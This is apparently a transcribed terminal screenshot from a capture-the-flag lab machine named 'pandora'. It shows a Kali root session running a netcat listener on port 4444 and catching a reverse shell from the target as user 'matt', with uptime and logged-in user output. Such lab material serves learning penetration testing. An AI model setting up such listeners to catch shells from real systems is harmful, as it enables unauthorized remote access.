 (Message from Kali developers) [547/547]
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
(Run: “touch ~/.hushlogin” to hide this message)
┌──(root💀kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.56] from (UNKNOWN) [10.10.11.136] 51630
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linu
x
02:23:28 up 16:48, 4 users, load average: 0.23, 0.28, 0.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
daniel pts/0 10.10.14.96 01:17 1:06m 0.03s 0.03s -bash
daniel pts/1 10.10.14.56 02:15 7:49 0.04s 0.04s -bash
daniel pts/2 10.10.14.121 15:21 8:40m 0.09s 0.09s -bash
daniel pts/4 10.10.14.114 01:29 20:02 0.30s 0.30s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
0 matches
"kali" 23:04 04-May-22